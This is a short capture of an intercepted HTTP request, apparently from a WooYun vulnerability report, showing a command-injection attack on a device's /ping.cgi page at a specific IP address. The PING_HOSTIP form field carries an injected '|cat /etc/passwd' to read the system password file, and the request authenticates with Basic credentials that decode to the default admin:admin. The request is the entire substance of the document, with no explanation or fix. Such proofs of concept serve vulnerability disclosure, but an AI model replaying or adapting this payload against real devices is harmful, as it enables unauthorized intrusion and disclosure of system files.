 Original request Edited request Response
Raw Params Headers Hex
POST /ping.cgi HTTP/1.1
Host: 118.114.245.80:1234
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.7.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://118.114.245.80:1234/ping.cgi
Authorization: Basic YWRtaW46YWRtaW4=
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
ENABLE_EXTERNAL_PING=NONE&PING_HOSTIP=118.114.245.219|cat /etc/passwd&OKBTN=%BF%AA%CA%BC
www.wooyun.org